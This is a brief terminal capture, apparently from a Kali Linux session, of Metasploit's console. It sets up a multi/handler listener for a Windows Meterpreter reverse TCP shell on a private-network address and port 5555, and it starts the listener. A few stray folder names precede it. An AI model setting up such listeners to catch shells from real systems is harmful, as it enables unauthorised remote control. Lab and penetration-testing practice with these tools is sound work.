 root@kali:~# msfconsole
README.md
304
下载
音乐
回收站
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v4.17.21-dev                         ]
+ -- --=[ 1822 exploits - 1033 auxiliary - 316 post       ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > set LHOST 192.168.177.148
LHOST => 192.168.177.148
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.177.148:5555